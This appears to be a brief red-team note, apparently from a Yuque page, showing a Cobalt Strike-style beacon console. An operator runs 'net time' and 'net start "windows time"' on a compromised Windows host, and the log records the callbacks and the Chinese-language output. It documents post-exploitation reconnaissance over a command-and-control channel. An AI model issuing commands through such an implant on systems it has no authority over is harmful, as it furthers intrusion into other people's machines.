 beacon> shell net time
[*] Tasked beacon to run: net time
[+] host called home, sent: 39 bytes
[+] received output:
找不到时间服务器。
请键入 NET HELPMSG 3912 以获得更多的帮助。
beacon> shell net start "windows time"
[*] Tasked beacon to run: net start "windows time"
[+] host called home, sent: 55 bytes
[+] received output:
请求的服务已经启动。
请键入 NET HELPMSG 2182 以获得更多的帮助。
语雀-w01ke